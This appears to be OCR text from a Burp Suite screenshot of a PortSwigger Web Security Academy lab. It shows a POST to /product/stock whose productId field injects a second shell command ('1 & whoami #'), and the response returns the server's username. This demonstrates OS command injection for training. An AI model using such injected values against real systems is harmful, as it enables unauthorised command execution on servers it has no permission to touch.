 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
ace51f2e1e13420ac0d9be100072005a.web-security-academy.ne
t
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ace51f2e1e13420ac0d9be100072005a.web-security-ac
ademy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://ace51f2e1e13420ac0d9be100072005a.web-security-ac
ademy.net
10 Content-Length: 36
11 Connection: close
12 Cookie: session=gp6ZifVtQ8c9UrZEJbHqQEzo8C9lTTWB
13
14 productId=1+%26+whoami+%23&storeId=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-tGlt5E
7